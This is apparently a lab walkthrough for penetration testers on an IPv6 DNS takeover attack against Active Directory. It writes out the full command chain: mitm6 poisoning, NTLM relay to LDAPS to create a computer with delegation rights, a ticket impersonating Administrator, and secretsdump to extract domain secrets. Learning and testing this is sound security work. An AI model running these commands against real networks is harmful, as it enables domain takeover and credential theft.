What is an IPv6 Attack?
MiTM6 attacks are Active Directory attacks in which we secretly intercept and modify communication between two parties. This attack requires us to put ourselves in the middle of the communication, serving as a go-between. This allows us to intercept and manipulate the messages exchanged between the two parties without their knowledge.
Most networks use IPv4, but IPv6 is enabled by default.

If you check your network adapter properties, you’ll likely see that IPv6 is turned on, even if you’re using IPv4. IPv6 is usually set to automatically get an address from a DHCP server. However, in many cases, people don’t actively manage IPv6, so DHCP servers are often not configured to handle IPv6 addresses.
The question is, who manages the DNS for IPv6 on the network? NOBODY!!
Now this allows us to set up our machine that listens for IPv6 DNS requests and responds by directing all IPv6 traffic to our machine. This can enable us to authenticate to the Domain Controller using LDAP.
IPv6 DNS Takeover Attack Methodology
- Interception and Proxy Setup:
Intercepting communication between two parties by acting as a middleman. - Rogue DHCP Server:
Setting up a fake IPv6 DHCP server to advertise as the default DNS server. - Request Interception:
The rogue server intercepts communication requests and connects to the target device on behalf of the original sender. - Manipulation of Communication:
Now we will be able view and alter the exchanged messages, leading to potential data theft or other malicious actions.
During a real-time assessments, it is recommended to initiate the MiTM6 attack at the start of the day or before employees start/reboot their systems or connect their machines to the network. Allow it to run in the background while you continue carrying out reconnaissance.
Exploiting MiTM6 / IPv6 Attack:
Step 1: Poisioning IPv6
sudo python3 mitm6.py -i vboxnet0 -d essos.local
As you can see, mitm6 starts poisoning IPv6 in network.
sudo ntlmrelayx.py -6 -wh wpadfakeserver.essos.local -t ldaps://meereen.essos.local --add-computer
relayedpc --delegate-access
Step 2: WPAD HTTP Query to LDAPS Relay

A new computer is created with delegate access to BRAAVOS$ after we poison the BRAAVOS$ computer account. This allows the new computer to set the msDS-AllowedToActOnBehalfOfOtherIdentity attribute.
If a loot directory is specified, all the information on the LDAP is automatically dumped.


Step 3: Exploiting BRAAVOS$ with RBCD
sudo getST.py -spn HOST/BRAAVOS.ESSOS.LOCAL -impersonate Administrator -dc-ip 192.168.56.12
'ESSOS.LOCAL/relayedpc$:Lm{xdruWE(3RsmN'

Use the ticket to dump secrets:
export KRB5CCNAME=Administrator.ccache
secretsdump.py -k -no-pass ESSOS.LOCAL/'Administrator'@braavos.essos.local